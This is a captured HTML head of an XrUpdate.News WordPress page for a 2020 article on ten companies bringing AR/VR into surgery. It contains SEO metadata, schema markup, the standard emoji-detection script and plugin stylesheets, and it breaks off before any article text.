

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xrupdate.news/?p=3310
body_size: 40765
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>&quot;AR/VR Into The Operating Theater Is Brought Forward By Ten Companies&quot; - XrUpdate.News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://xrupdate.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg" /><link rel="icon" type="image/png" href="https://xrupdate.news/wp-content/uploads/2019/11/XR-Favicon-16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="VR surgery has proven to deliver efficient results and created a more risk-free situation with every procedure by using AR/VR in operating theater." />
	<link rel="canonical" href="https://xrupdate.news/?p=3310" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;AR/VR Into The Operating Theater Is Brought Forward By Ten Companies&quot; - XrUpdate.News" />
	<meta property="og:description" content="VR surgery has proven to deliver efficient results and created a more risk-free situation with every procedure by using AR/VR in operating theater." />
	<meta property="og:url" content="https://xrupdate.news/?p=3310" />
	<meta property="og:site_name" content="XrUpdate.News" />
	<meta property="article:publisher" content="https://www.facebook.com/XrUpdate.News/" />
	<meta property="article:published_time" content="2020-11-30T21:00:00+00:00" />
	<meta property="og:image" content="https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexander Barnett" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@xrupdate" />
	<meta name="twitter:site" content="@xrupdate" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alexander Barnett" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://xrupdate.news/?p=3310#article","isPartOf":{"@id":"https://xrupdate.news/?p=3310"},"author":{"name":"Alexander Barnett","@id":"https://xrupdate.news/#/schema/person/7ffc96d4e3f250cda04563d5886febf6"},"headline":"&#8220;AR/VR Into The Operating Theater Is Brought Forward By Ten Companies&#8221;","datePublished":"2020-11-30T21:00:00+00:00","mainEntityOfPage":{"@id":"https://xrupdate.news/?p=3310"},"wordCount":505,"commentCount":0,"publisher":{"@id":"https://xrupdate.news/#organization"},"image":{"@id":"https://xrupdate.news/?p=3310#primaryimage"},"thumbnailUrl":"https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg","keywords":["AR","Healthcare","Mayo Clinic","NYU","Surgery","UCLA","VR"],"articleSection":["Enterprise","Healthcare","HR-Training"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://xrupdate.news/?p=3310#respond"]}]},{"@type":"WebPage","@id":"https://xrupdate.news/?p=3310","url":"https://xrupdate.news/?p=3310","name":"\"AR/VR Into The Operating Theater Is Brought Forward By Ten Companies\" - XrUpdate.News","isPartOf":{"@id":"https://xrupdate.news/#website"},"primaryImageOfPage":{"@id":"https://xrupdate.news/?p=3310#primaryimage"},"image":{"@id":"https://xrupdate.news/?p=3310#primaryimage"},"thumbnailUrl":"https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg","datePublished":"2020-11-30T21:00:00+00:00","description":"VR surgery has proven to deliver efficient results and created a more risk-free situation with every procedure by using AR/VR in operating theater.","breadcrumb":{"@id":"https://xrupdate.news/?p=3310#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://xrupdate.news/?p=3310"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xrupdate.news/?p=3310#primaryimage","url":"https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg","contentUrl":"https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg","width":600,"height":300,"caption":"By HQuality/Shutterstock"},{"@type":"BreadcrumbList","@id":"https://xrupdate.news/?p=3310#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xrupdate.news/"},{"@type":"ListItem","position":2,"name":"&#8220;AR/VR Into The Operating Theater Is Brought Forward By Ten Companies&#8221;"}]},{"@type":"WebSite","@id":"https://xrupdate.news/#website","url":"https://xrupdate.news/","name":"XrUpdate.News","description":"Augmented &amp; Virtual Reality for the Enterprise","publisher":{"@id":"https://xrupdate.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xrupdate.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xrupdate.news/#organization","name":"XrUpdate.news","url":"https://xrupdate.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xrupdate.news/#/schema/logo/image/","url":"https://secureservercdn.net/160.153.137.14/25d.c83.myftpupload.com/wp-content/uploads/2020/06/XrUpdate.NewsLogo.png?time=1619642376","contentUrl":"https://secureservercdn.net/160.153.137.14/25d.c83.myftpupload.com/wp-content/uploads/2020/06/XrUpdate.NewsLogo.png?time=1619642376","width":345,"height":236,"caption":"XrUpdate.news"},"image":{"@id":"https://xrupdate.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/XrUpdate.News/","https://x.com/xrupdate","https://www.instagram.com/xrupdate.news/","https://www.linkedin.com/feed/","https://www.pinterest.com/xrupdatenews/","https://www.youtube.com/channel/UCr5h0TfGNkkYRZrQ-7aUW7A?view_as=subscriber"]},{"@type":"Person","@id":"https://xrupdate.news/#/schema/person/7ffc96d4e3f250cda04563d5886febf6","name":"Alexander Barnett","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xrupdate.news/#/schema/person/image/","url":"//www.gravatar.com/avatar/92557f5628f1a545354392b658a67555?s=96&#038;r=g&#038;d=blank","contentUrl":"//www.gravatar.com/avatar/92557f5628f1a545354392b658a67555?s=96&#038;r=g&#038;d=blank","caption":"Alexander Barnett"},"url":"https://xrupdate.news/?author=3"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XrUpdate.News &raquo; Feed" href="https://xrupdate.news/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="XrUpdate.News &raquo; Comments Feed" href="https://xrupdate.news/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xrupdate.news\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xrupdate.news/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
